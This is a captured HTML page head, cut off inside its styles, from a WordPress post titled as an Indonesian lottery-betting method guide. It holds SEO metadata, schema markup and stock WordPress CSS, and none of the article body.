

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/
body_size: 16810
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara</title>
	<meta name="description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara" />
	<link rel="canonical" href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara" />
	<meta property="og:description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara" />
	<meta property="og:url" content="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-03-25T06:51:14+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara" />
	<meta name="twitter:description" content="Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#article","isPartOf":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara","datePublished":"2023-03-25T06:51:14+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/"},"wordCount":2019,"commentCount":0,"image":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/","url":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/","name":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#primaryimage"},"image":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-25T06:51:14+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara","breadcrumb":{"@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kayong Utara"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kayong-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
